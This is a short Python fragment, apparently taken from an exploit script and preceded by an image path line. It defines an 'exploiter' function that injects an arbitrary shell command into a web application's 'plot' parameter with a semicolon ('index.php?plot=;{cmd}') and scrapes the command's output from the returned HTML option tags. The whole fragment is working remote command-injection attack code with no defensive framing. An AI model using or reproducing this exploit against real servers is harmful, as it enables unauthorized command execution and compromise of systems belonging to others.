 def exploiter(cmd):
    global url
    sess = requests.session()
    output = sess.get(f"{url}/index.php?plot=;{cmd}")
    try:
        out = re.findall("<option value=(.*?)>", output.text)
    except:
        print ("Error!!")
    for ouut in out:
        if "There is no defined host..." not in ouut:
            if "null selected" not in ouut:
                if "selected" not in ouut:
                    print (ouut)
    print ()